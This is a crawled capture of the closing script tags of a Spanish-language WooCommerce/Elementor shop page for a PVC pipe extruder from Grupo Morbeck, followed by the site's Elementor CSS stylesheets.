<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/et-core-plugin/packages/st-woo-swatches/public/js/frontend-script.min.js?ver=1.0" id="et-woo-swatches-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://grupomorbeck.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script type="text/javascript" id="xstore-wishlist-js-extra">
/* <![CDATA[ */
var xstore_wishlist_params = {"ajaxurl":"https://grupomorbeck.com/wp-admin/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","wishlist_id":"xstore_wishlist_ids_0","wishlist_page_url":"https://grupomorbeck.com/?page_id=3953&et-wishlist-page","animated_hearts":"1","ajax_fragments":"","is_multilingual":"","view_wishlist":"View wishlist","days_cache":"7","notify_type":"alert_advanced"};
//# sourceURL=xstore-wishlist-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/et-core-plugin/packages/xstore-wishlist/assets/js/script.min.js?ver=1.0" id="xstore-wishlist-js"></script>
<script type="text/javascript" id="xstore-compare-js-extra">
/* <![CDATA[ */
var xstore_compare_params = {"ajaxurl":"https://grupomorbeck.com/wp-admin/admin-ajax.php","confirmQuestion":"Are you sure?","no_active_checkbox":"Please, choose any product by clicking checkbox","no_products_available":"Sorry, there are no products available for this action","is_loggedin":"","compare_id":"xstore_compare_ids_0","compare_page_url":"https://grupomorbeck.com/?page_id=3953&et-compare-page","ajax_fragments":"","is_multilingual":"","view_compare":"View compare list","days_cache":"7","notify_type":"alert_advanced","placeholder_image":"\u003Cimg width=\"300\" height=\"300\" src=\"https://grupomorbeck.com/wp-content/uploads/woocommerce-placeholder.png\" class=\"woocommerce-placeholder wp-post-image\" alt=\"Marcador de posici\u00f3n\" decoding=\"async\" srcset=\"https://grupomorbeck.com/wp-content/uploads/woocommerce-placeholder.png 1200w, https://grupomorbeck.com/wp-content/uploads/woocommerce-placeholder-300x300.png 300w, https://grupomorbeck.com/wp-content/uploads/woocommerce-placeholder-1024x1024.png 1024w, https://grupomorbeck.com/wp-content/uploads/woocommerce-placeholder-150x150.png 150w, https://grupomorbeck.com/wp-content/uploads/woocommerce-placeholder-768x768.png 768w\" sizes=\"(max-width: 300px) 100vw, 300px\" /\u003E"};
//# sourceURL=xstore-compare-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/et-core-plugin/packages/xstore-compare/assets/js/script.min.js?ver=1.0" id="xstore-compare-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/libs/jquery.pjax.min.js" id="jquery_pjax-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/themePjax.min.js" id="etheme_pjax-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/mini-cart.min.js?ver=1.0" id="etheme_mini_cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/modules/swiper.min.js?ver=1.0" id="et_swiper-slider-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/elementor-all-widgets.min.js?ver=1.0" id="etheme_elementor_all_widgets_js-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/woocommerce-all-scripts.min.js?ver=1.0" id="etheme_woocommerce_all_scripts-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="ajaxFilters-js-extra">
/* <![CDATA[ */
var etAjaxFiltersConfig = {"ajaxurl":"https://grupomorbeck.com/wp-admin/admin-ajax.php","woocommerceSettings":{"is_woocommerce":true,"is_swatches":true,"ajax_filters":true,"ajax_pagination":"","is_single_product_builder":"1","mini_cart_content_quantity_input":true,"widget_show_more_text":"more","widget_show_less_text":"Show less","sidebar_off_canvas_icon":"\u003Csvg version=\"1.1\" width=\"1em\" height=\"1em\" id=\"Layer_1\" xmlns=\"http://www.w3.org/2000/svg\" xmlns:xlink=\"http://www.w3.org/1999/xlink\" x=\"0px\" y=\"0px\" viewBox=\"0 0 100 100\" style=\"enable-background:new 0 0 100 100;\" xml:space=\"preserve\"\u003E\u003Cpath d=\"M94.8,0H5.6C4,0,2.6,0.9,1.9,2.3C1.1,3.7,1.3,5.4,2.2,6.7l32.7,46c0,0,0,0,0,0c1.2,1.6,1.8,3.5,1.8,5.5v37.5c0,1.1,0.4,2.2,1.2,3c0.8,0.8,1.8,1.2,3,1.2c0.6,0,1.1-0.1,1.6-0.3l18.4-7c1.6-0.5,2.7-2.1,2.7-3.9V58.3c0-2,0.6-3.9,1.8-5.5c0,0,0,0,0,0l32.7-46c0.9-1.3,1.1-3,0.3-4.4C97.8,0.9,96.3,0,94.8,0z M61.4,49.7c-1.8,2.5-2.8,5.5-2.8,8.5v29.8l-16.8,6.4V58.3c0-3.1-1-6.1-2.8-8.5L7.3,5.1h85.8L61.4,49.7z\"\u003E\u003C/path\u003E\u003C/svg\u003E","ajax_add_to_cart_archives":true,"cart_url":"https://grupomorbeck.com/cart-2/","cart_redirect_after_add":true,"home_url":"https://grupomorbeck.com/","shop_url":"https://grupomorbeck.com/shop-2/","ajax_add_to_cart":1,"ajax_pagination_mobile":"","no_more_products":"No more products available...","load_more_products":"Load More Products","sidebar_widgets_dropdown_limited":false,"sidebar_widgets_dropdown_limit":3,"sidebar_widgets_dropdown_less_link":false,"wishlist_for_variations":true,"cart_progress_currency_pos":"left","cart_progress_thousand_sep":",","cart_progress_decimal_sep":".","cart_progress_num_decimals":"2","is_smart_addtocart":true,"primary_attribute":"et_none"},"notices":{"ajax-filters":"Ajax error: cannot get filters result","post-product":"Ajax error: cannot get post/product result","products":"Ajax error: cannot get products result","posts":"Ajax error: cannot get posts result","element":"Ajax error: cannot get element result","portfolio":"Ajax error: problem with ajax et_portfolio_ajax action","portfolio-pagination":"Ajax error: problem with ajax et_portfolio_ajax_pagination action","menu":"Ajax error: problem with ajax menu_posts action","noMatchFound":"No matches found","variationGalleryNotAvailable":"Variation Gallery not available on variation id","localStorageFull":"Seems like your localStorage is full"},"layoutSettings":{"layout":"","is_rtl":false,"is_mobile":false,"mobHeaderStart":992,"menu_storage_key":"etheme_c29a52dfee894bbe105714bf186cb97e","ajax_dropdowns_from_storage":1},"sidebar":{"closed_pc_by_default":""},"et_global":{"classes":{"skeleton":"skeleton-body","mfp":"et-mfp-opened"},"is_customize_preview":false,"mobHeaderStart":992},"scroll_top_after_ajax":"1","ajax_categories":"1","product_page_banner_pos":"3","loop_prop_columns":"5","loop_prop_columns_category":"5","builder":"/elementor"};
//# sourceURL=ajaxFilters-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/ajax-filters.min.js?ver=1.0" id="ajaxFilters-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/modules/fixedHeader.min.js?ver=1.0" id="fixed-header-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/modules/libs/fancy.select.min.js?ver=1.0" id="fancy-select-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/modules/all-departments-menu.min.js?ver=1.0" id="all_departments_menu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.35.0-dev1" id="elementor-webpack-runtime-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.35.0-dev1" id="elementor-frontend-modules-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" id="elementor-frontend-js-before">
/* <![CDATA[ */
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Compartir en Facebook","shareOnTwitter":"Compartir en Twitter","pinIt":"Pinear","download":"Descargar","downloadImage":"Descargar imagen","fullscreen":"Pantalla completa","zoom":"Zoom","share":"Compartir","playVideo":"Reproducir v\u00eddeo","previous":"Anterior","next":"Siguiente","close":"Cerrar","a11yCarouselPrevSlideMessage":"Diapositiva anterior","a11yCarouselNextSlideMessage":"Diapositiva siguiente","a11yCarouselFirstSlideMessage":"Esta es la primera diapositiva","a11yCarouselLastSlideMessage":"Esta es la \u00faltima diapositiva","a11yCarouselPaginationBulletMessage":"Ir a la diapositiva"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"M\u00f3vil vertical","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"M\u00f3vil horizontal","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tableta vertical","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tableta horizontal","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Port\u00e1til","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Pantalla grande","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.35.0-dev1","is_static":false,"experimentalFeatures":{"e_font_icon_svg":true,"additional_custom_breakpoints":true,"container":true,"e_optimized_markup":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"e_components":true,"e_interactions":true,"e_editor_one":true,"import-export-customization":true,"mega-menu":true},"urls":{"assets":"https:\/\/grupomorbeck.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/grupomorbeck.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/grupomorbeck.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"4c1a36e787"},"swiperClass":"swiper","settings":{"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":0,"title":"Extrusora de Tubos de PVC - Grupo Morbeck","excerpt":""}};
//# sourceURL=elementor-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.35.0-dev1" id="elementor-frontend-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/modules/mega-menu.min.js?ver=1.0" id="mega_menu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/modules/onePageMenu.min.js?ver=1.0" id="one_page_menu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/modules/ethemeElementorWrapperLink.min.js?ver=1.0" id="etheme_elementor_wrapper_link-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/themes/xstore/js/modules/mobileMenu.min.js?ver=1.0" id="mobile_menu-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.4.3" id="wc-jquery-ui-touchpunch-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="wc-accounting-js"></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"$","currency_format_decimal_sep":".","currency_format_thousand_sep":",","currency_format":"%s%v"};
//# sourceURL=wc-price-slider-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.4.3" id="wc-price-slider-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-includes/js/dist/vendor/react.min.js?ver=18.3.1.1" id="react-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-includes/js/dist/vendor/react-dom.min.js?ver=18.3.1.1" id="react-dom-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-includes/js/dist/escape-html.min.js?ver=6561a406d2d232a6fbd2" id="wp-escape-html-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-includes/js/dist/element.min.js?ver=6a582b0c827fa25df3dd" id="wp-element-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/wp-whatsapp-chat/build/frontend/js/index.js?ver=054d488cf7fc57dc4910" id="qlwapp-frontend-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.29.2" id="elementor-pro-webpack-runtime-js"></script>
<script type="text/javascript" id="elementor-pro-frontend-js-before">
/* <![CDATA[ */
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/grupomorbeck.com\/wp-admin\/admin-ajax.php","nonce":"90599af0c6","urls":{"assets":"https:\/\/grupomorbeck.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/grupomorbeck.com\/wp-json\/"},"settings":{"lazy_load_background_images":true},"woocommerce":{"etheme_wishlist":{"fragments_nonce":"a748c55082"},"etheme_waitlist":{"fragments_nonce":"5ad8a17bf0"},"etheme_compare":{"fragments_nonce":"425f62cfb8"},"menu_cart":{"cart_page_url":"https:\/\/grupomorbeck.com\/cart-2\/","checkout_page_url":"https:\/\/grupomorbeck.com\/checkout-2\/","fragments_nonce":"e798124a2d"}},"popup":{"hasPopUps":false},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"},"x-twitter":{"title":"X"},"threads":{"title":"Threads"}},"facebook_sdk":{"lang":"es_PE","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/grupomorbeck.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
//# sourceURL=elementor-pro-frontend-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.29.2" id="elementor-pro-frontend-js"></script>
<script type="text/javascript" src="https://grupomorbeck.com/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.29.2" id="pro-elements-handlers-js"></script>
</body>

</html>

<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-31 20:11:45 -->

--- FILE ---
content_type: text/css
request_url: https://grupomorbeck.com/wp-content/uploads/elementor/css/post-14057.css?ver=1769408875
body_size: 6017
content:
.elementor-14057 .elementor-element.elementor-element-f0a453d{padding:25px 25px 25px 25px;}.elementor-14057 .elementor-element.elementor-element-3191e1ae{text-align:start;}.elementor-14057 .elementor-element.elementor-element-3191e1ae .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:15px;font-weight:700;line-height:17px;color:#000000;}.elementor-14057 .elementor-element.elementor-element-5d2a2f4f .elementor-repeater-item-946ca56 .etheme-icon-list-item-label{background-color:#2EBB79;}.elementor-14057 .elementor-element.elementor-element-5d2a2f4f .elementor-repeater-item-57cf68e .etheme-icon-list-item-label{background-color:#2EBB79;}.elementor-14057 .elementor-element.elementor-element-5d2a2f4f{--v-space:5px;}.elementor-14057 .elementor-element.elementor-element-5d2a2f4f .etheme-icon-list-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;line-height:17px;color:#666666;}.elementor-14057 .elementor-element.elementor-element-5d2a2f4f .etheme-icon-list-item:has(a):hover{color:#F1AC2B;}.elementor-14057 .elementor-element.elementor-element-5b0d2ee8 > .elementor-element-populated{margin:0px 10px 0px 10px;--e-column-margin-right:10px;--e-column-margin-left:10px;}.elementor-14057 .elementor-element.elementor-element-416c8af1 .etheme-countdown-item{background-color:#ffffff;flex:1;border-style:solid;border-width:1px 1px 1px 1px;border-color:#e1e1e1;border-radius:5px 5px 5px 5px;padding:5px 5px 5px 5px;}.elementor-14057 .elementor-element.elementor-element-416c8af1{--cols:1;--product-title-lines:1;--line-style:solid;}.elementor-14057 .elementor-element.elementor-element-416c8af1 .etheme-product-list-content .etheme-product-list-title a{display:block;height:calc(var(--product-title-lines) * 3ex);line-height:3ex;overflow:hidden;}.elementor-14057 .elementor-element.elementor-element-416c8af1 .etheme-product-list-categories{font-family:"DM Sans", Sans-serif;font-size:12px;font-weight:400;text-transform:uppercase;color:#787878;}.elementor-14057 .elementor-element.elementor-element-416c8af1 .etheme-product-list-categories a{color:#787878;}.elementor-14057 .elementor-element.elementor-element-416c8af1 .etheme-product-list-title{font-family:"Arial", Sans-serif;font-size:16px;font-weight:500;line-height:17px;}.elementor-14057 .elementor-element.elementor-element-416c8af1 .etheme-product-list-title a:hover{color:#F1AC2B;}.elementor-14057 .elementor-element.elementor-element-416c8af1 .price{font-family:"DM Sans", Sans-serif;font-size:17px;font-weight:400;color:#000000;}.elementor-14057 .elementor-element.elementor-element-416c8af1 .etheme-countdown{--item-min-width:50px;--item-min-height:50px;}.elementor-14057 .elementor-element.elementor-element-416c8af1 .etheme-countdown-digits{color:#222222;}.elementor-14057 .elementor-element.elementor-element-416c8af1 .etheme-countdown-label{color:#222222;}.elementor-14057 .elementor-element.elementor-element-5fe33f83:not(.elementor-motion-effects-element-type-background) > .elementor-widget-wrap, .elementor-14057 .elementor-element.elementor-element-5fe33f83 > .elementor-widget-wrap > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-image:url("https://grupomorbeck.com/wp-content/uploads/2024/07/grupo-morbeck-maquinas-clveras.jpg");background-size:100% auto;}.elementor-14057 .elementor-element.elementor-element-5fe33f83 > .elementor-element-populated >  .elementor-background-overlay{background-color:#000000;opacity:0;}.elementor-bc-flex-widget .elementor-14057 .elementor-element.elementor-element-5fe33f83.elementor-column .elementor-widget-wrap{align-items:space-between;}.elementor-14057 .elementor-element.elementor-element-5fe33f83.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:space-between;align-items:space-between;}.elementor-14057 .elementor-element.elementor-element-5fe33f83 > .elementor-element-populated, .elementor-14057 .elementor-element.elementor-element-5fe33f83 > .elementor-element-populated > .elementor-background-overlay, .elementor-14057 .elementor-element.elementor-element-5fe33f83 > .elementor-background-slideshow{border-radius:6px 6px 6px 6px;}.elementor-14057 .elementor-element.elementor-element-5fe33f83 > .elementor-element-populated{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;}.elementor-14057 .elementor-element.elementor-element-5fe33f83 > .elementor-element-populated > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-14057 .elementor-element.elementor-element-109e4ae0 > .elementor-widget-container{margin:30px 0px 30px 0px;}.elementor-14057 .elementor-element.elementor-element-109e4ae0 .etheme-headline{font-family:"DM Sans", Sans-serif;font-size:38px;font-weight:400;text-transform:capitalize;color:#FFFFFF;}.elementor-14057 .elementor-element.elementor-element-109e4ae0{text-align:center;}.elementor-14057 .elementor-element.elementor-element-109e4ae0 .etheme-headline-text-wrapper{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}@media(max-width:767px){.elementor-14057 .elementor-element.elementor-element-5b0d2ee8 > .elementor-element-populated{margin:20px 0px 20px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-14057 .elementor-element.elementor-element-5fe33f83 > .elementor-element-populated >  .elementor-background-overlay{opacity:0.3;}}/* Start custom CSS for etheme_icon_list, class: .elementor-element-5d2a2f4f */.elementor-14057 .elementor-element.elementor-element-5d2a2f4f .etheme-icon-list-item-text {
    background-image: linear-gradient(90deg, currentcolor, currentcolor);
    background-size: 0% 1px;
    background-repeat: no-repeat;
    background-position: left bottom;
}
.elementor-14057 .elementor-element.elementor-element-5d2a2f4f .etheme-icon-list-item-text:hover {
    background-size: 100% 1px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://grupomorbeck.com/wp-content/uploads/elementor/css/post-14134.css?ver=1769408875
body_size: 6725
content:
.elementor-14134 .elementor-element.elementor-element-53ff5a13{padding:25px 25px 25px 25px;}.elementor-14134 .elementor-element.elementor-element-438f9646 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:20px;}.elementor-14134 .elementor-element.elementor-element-3d89c6c5{text-align:center;}.elementor-14134 .elementor-element.elementor-element-3d89c6c5 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:16px;font-weight:700;color:#111111;}.elementor-14134 .elementor-element.elementor-element-2d218904:hover img{filter:brightness( 100% ) contrast( 100% ) saturate( 150% ) blur( 0px ) hue-rotate( 0deg );}.elementor-14134 .elementor-element.elementor-element-2d218904 img{transition-duration:0.3s;border-radius:10px 10px 10px 10px;}.elementor-14134 .elementor-element.elementor-element-6d358eb1 .etheme-icon-list-inline, .elementor-14134 .elementor-element.elementor-element-6d358eb1 .etheme-icon-list-item, .elementor-14134 .elementor-element.elementor-element-6d358eb1 .etheme-icon-list-more-items{justify-content:center;}.elementor-14134 .elementor-element.elementor-element-6d358eb1{--v-space:5px;}.elementor-14134 .elementor-element.elementor-element-6d358eb1 .etheme-icon-list-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;line-height:17px;word-spacing:1px;color:#444444;}.elementor-14134 .elementor-element.elementor-element-6d358eb1 .etheme-icon-list-item:has(a):hover{color:var( --e-global-color-57986bd );}.elementor-14134 .elementor-element.elementor-element-2abe0ea8 .elementor-button{background-color:#E1E1E100;font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;fill:#FEFFFF;color:#FEFFFF;--fill-color:#111111;border-radius:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-14134 .elementor-element.elementor-element-2abe0ea8 .elementor-button .elementor-button-icon{font-size:0.7em;}.elementor-14134 .elementor-element.elementor-element-2abe0ea8 .elementor-button:hover, .elementor-14134 .elementor-element.elementor-element-2abe0ea8 .elementor-button:hover:focus{color:#111111;}.elementor-14134 .elementor-element.elementor-element-2abe0ea8 .elementor-button:hover svg, .elementor-14134 .elementor-element.elementor-element-2abe0ea8 .elementor-button:hover:focus svg{fill:#111111;}.elementor-14134 .elementor-element.elementor-element-233626d0 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:20px;}.elementor-14134 .elementor-element.elementor-element-764067b8{text-align:center;}.elementor-14134 .elementor-element.elementor-element-764067b8 .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:16px;font-weight:700;color:#111111;}.elementor-14134 .elementor-element.elementor-element-49a06502:hover img{filter:brightness( 100% ) contrast( 100% ) saturate( 150% ) blur( 0px ) hue-rotate( 0deg );}.elementor-14134 .elementor-element.elementor-element-49a06502 img{transition-duration:0.3s;border-radius:10px 10px 10px 10px;}.elementor-14134 .elementor-element.elementor-element-6977dae5 .etheme-icon-list-inline, .elementor-14134 .elementor-element.elementor-element-6977dae5 .etheme-icon-list-item, .elementor-14134 .elementor-element.elementor-element-6977dae5 .etheme-icon-list-more-items{justify-content:center;}.elementor-14134 .elementor-element.elementor-element-6977dae5{--v-space:5px;}.elementor-14134 .elementor-element.elementor-element-6977dae5 .etheme-icon-list-item{font-family:"Arial", Sans-serif;font-size:16px;line-height:17px;color:#444444;}.elementor-14134 .elementor-element.elementor-element-6977dae5 .etheme-icon-list-item:has(a):hover{color:#F1AC2B;}.elementor-14134 .elementor-element.elementor-element-786b508 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:20px;}.elementor-14134 .elementor-element.elementor-element-75c077cb{text-align:center;}.elementor-14134 .elementor-element.elementor-element-75c077cb .elementor-heading-title{font-family:"Arial", Sans-serif;font-size:16px;font-weight:700;color:#111111;}.elementor-14134 .elementor-element.elementor-element-5aedf644:hover img{filter:brightness( 100% ) contrast( 100% ) saturate( 150% ) blur( 0px ) hue-rotate( 0deg );}.elementor-14134 .elementor-element.elementor-element-5aedf644 img{transition-duration:0.3s;border-radius:10px 10px 10px 10px;}.elementor-14134 .elementor-element.elementor-element-1e191081 .etheme-icon-list-inline, .elementor-14134 .elementor-element.elementor-element-1e191081 .etheme-icon-list-item, .elementor-14134 .elementor-element.elementor-element-1e191081 .etheme-icon-list-more-items{justify-content:center;}.elementor-14134 .elementor-element.elementor-element-1e191081{--v-space:5px;}.elementor-14134 .elementor-element.elementor-element-1e191081 .etheme-icon-list-item{font-family:"Arial", Sans-serif;font-size:16px;font-weight:400;line-height:17px;color:#444444;}.elementor-14134 .elementor-element.elementor-element-1e191081 .etheme-icon-list-item:has(a):hover{color:#F1AC2B;}.elementor-14134 .elementor-element.elementor-element-59e0d1f2 .elementor-button{background-color:#E1E1E100;font-family:"Inter", Sans-serif;font-size:16px;font-weight:400;text-transform:capitalize;fill:#F0F8F7;color:#F0F8F7;--fill-color:#111111;border-radius:0px 0px 0px 0px;padding:5px 0px 5px 0px;}.elementor-14134 .elementor-element.elementor-element-59e0d1f2 .elementor-button .elementor-button-icon{font-size:0.7em;}.elementor-14134 .elementor-element.elementor-element-59e0d1f2 .elementor-button:hover, .elementor-14134 .elementor-element.elementor-element-59e0d1f2 .elementor-button:hover:focus{color:#111111;}.elementor-14134 .elementor-element.elementor-element-59e0d1f2 .elementor-button:hover svg, .elementor-14134 .elementor-element.elementor-element-59e0d1f2 .elementor-button:hover:focus svg{fill:#111111;}@media(max-width:767px){.elementor-14134 .elementor-element.elementor-element-53ff5a13{padding:5px 5px 5px 5px;}}/* Start custom CSS for section, class: .elementor-element-53ff5a13 */.elementor-14134 .elementor-element.elementor-element-53ff5a13 .etheme-icon-list-item-text {
    background-image: linear-gradient(90deg, currentcolor, currentcolor);
    background-size: 0% 1px;
    background-repeat: no-repeat;
    background-position: left bottom;
}
.elementor-14134 .elementor-element.elementor-element-53ff5a13 .etheme-icon-list-item-text:hover {
    background-size: 100% 1px;
}/* End custom CSS */

--- FILE ---
content_type: text/css
request_url: https://grupomorbeck.com/wp-content/uploads/elementor/css/post-13347.css?ver=1769408875
body_size: 6497
content:
